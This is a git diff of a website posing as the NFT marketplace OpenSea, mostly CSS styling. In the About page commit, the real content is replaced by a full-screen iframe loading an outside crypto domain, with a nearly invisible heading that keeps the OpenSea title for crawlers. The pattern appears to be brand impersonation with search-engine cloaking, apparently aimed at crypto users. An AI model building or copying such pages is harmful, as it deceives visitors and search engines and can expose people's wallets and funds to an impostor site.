+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(32,129,226,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(32,129,226,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(32,129,226,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(32,129,226,0)} 100%{box-shadow:0 0 0 0 rgba(32,129,226,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -709,9 +543,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. OpenSea is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 5f1dc8c1: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -495,53 +495,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="OpenSea">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>OpenSea</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About OpenSea & Digital Collectibles</span>
-    </nav>
-
-    <h1 class="satellite-title">About OpenSea & Digital Collectibles</h1>
-    <p class="satellite-lead"><strong>OpenSea</strong> is a non-custodial portal for NFT trading, minting, and portfolio management.</p>
-
-    
-    <div class="section-block">
-      <h2>What is an NFT?</h2>
-      <p>Non-Fungible Tokens (NFTs) are unique digital identifiers registered on a blockchain ledger. Unlike fungible tokens, each NFT represents a distinct asset. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Non-fungible_token" target="_blank" rel="noopener noreferrer">non-fungible token (NFT)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized NFT Trading</h2>
-      <p>In a decentralized NFT market, buy and sell orders are settled directly via smart contracts. Users trade assets wallet-to-wallet, keeping ownership of their collectibles, reviewed on the <a class="inline" href="https://opensea.io/" target="_blank" rel="noopener noreferrer">OpenSea marketplace</a>.</p>
-    </div>
-    <div class="section-block">
-      <h2>Verifiable Ownership</h2>
-      <p>Because NFTs are stored on a public blockchain, their transaction history and current ownership are fully transparent, tracked on databases like the <a class="inline" href="https://coinmarketcap.com/view/collectibles-nfts/" target="_blank" rel="noopener noreferrer">CoinMarketCap NFT stats</a> directory.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open OpenSea Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About OpenSea & Digital Collectibles
+  </h1>
+
 </body>
 </html>
